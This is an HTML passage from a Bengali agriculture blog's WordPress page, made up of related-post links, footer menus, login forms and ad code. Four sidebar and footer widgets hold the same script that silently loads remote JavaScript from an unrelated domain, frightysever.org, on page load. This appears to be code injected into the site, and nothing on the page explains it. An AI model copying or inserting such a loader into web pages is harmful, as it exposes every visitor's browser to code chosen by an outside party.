data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা-120x86.png" data-sizes="auto" data-expand="700" title="অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/antioxidant-sources-and-benefits/">অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/antioxidant-sources-and-benefits/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/flowers-photo-story/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Thumnail Nahid Hasan" decoding="async" loading="lazy" data-attachment-id="8184" data-permalink="https://greeniculture.com/%e0%a6%a8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a6-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8-%e0%a6%8f%e0%a6%b0-_%e0%a6%ab%e0%a7%81%e0%a6%b2-%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa_/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="নাহিদ হাসান এর _ফুল গল্প" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_-120x86.png" data-sizes="auto" data-expand="700" title="ফুল গল্প 10"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/flowers-photo-story/">ফুল গল্প</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/flowers-photo-story/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Online Cow Hut" decoding="async" loading="lazy" data-attachment-id="8047" data-permalink="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/attachment/%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b6%e0%a7%81%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9f-%e0%a6%93-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad-%e0%a6%93%e0%a6%af%e0%a6%bc/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="অনলাইন পশুর হাট ও লাইভ ওয়েট পদ্ধতি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি-120x86.png" data-sizes="auto" data-expand="700" title="অনলাইন পশুর হাট ও লাইভ ওয়েট পদ্ধতি 11"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/">অনলাইন পশুর হাট ও লাইভ ওয়েট পদ্ধতি</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/tea-for-healthy-lifestyle/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Tea for preventing covid-19" decoding="async" loading="lazy" data-attachment-id="7655" data-permalink="https://greeniculture.com/feature/tea-for-healthy-lifestyle/attachment/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%b2-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%9a%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা.png" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="করোনায় ভাল থাকতে চা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা-120x86.png" data-sizes="auto" data-expand="700" title="করোনায় ভাল থাকতে চা 12"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/tea-for-healthy-lifestyle/">করোনায় ভাল থাকতে চা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/tea-for-healthy-lifestyle/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6c46ad1a24dc7c34c5d19441-text/javascript">var jnews_module_487_0_6934d32bd1024 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":487,"include_category":"37,56","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/feature/sau-flower-monarchy/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="A bunch of flowers" decoding="async" loading="lazy" data-attachment-id="514" data-permalink="https://greeniculture.com/feature/sau-flower-monarchy/attachment/img_20190115_111354/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/IMG_20190115_111354-scaled.jpg" data-orig-size="451,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20190115_111354" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/IMG_20190115_111354-300x225.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/IMG_20190115_111354-scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/02/IMG_20190115_111354-75x75.jpg" data-sizes="auto" data-expand="700" title="শেকৃবিতে বসেছে ফুলের মেলা 13"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/feature/sau-flower-monarchy/">
                        শেকৃবিতে বসেছে ফুলের মেলা                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/feature/carrot-for-beauty/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Carrot for beauty" decoding="async" loading="lazy" data-attachment-id="4943" data-permalink="https://greeniculture.com/feature/carrot-for-beauty/attachment/%e0%a6%b8%e0%a7%8c%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%b0%e0%a7%8d%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%b0/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্য-চর্চায়-গাজর.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="সৌন্দর্য্য চর্চায় গাজর" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্য-চর্চায়-গাজর-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্য-চর্চায়-গাজর.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্য-চর্চায়-গাজর-75x75.png" data-sizes="auto" data-expand="700" title="সৌন্দর্য্য চর্চায় গাজর 14"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/feature/carrot-for-beauty/">
                        সৌন্দর্য্য চর্চায় গাজর                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/story-of-green/basil-leaves-a-wheelchair/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="minst stories" decoding="async" loading="lazy" data-attachment-id="9094" data-permalink="https://greeniculture.com/story-of-green/basil-leaves-a-wheelchair/attachment/mint-stories/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/mint-stories.jpg" data-orig-size="586,330" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পুদিনা পাতা আর হুইল চেয়ার " data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/mint-stories-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/mint-stories.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/02/mint-stories-75x75.jpg" data-sizes="auto" data-expand="700" title="পুদিনা পাতা আর হুইল চেয়ার  15"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/story-of-green/basil-leaves-a-wheelchair/">
                        পুদিনা পাতা আর হুইল চেয়ার                     </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-487 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2684f79ae8">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2684f79ae8">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
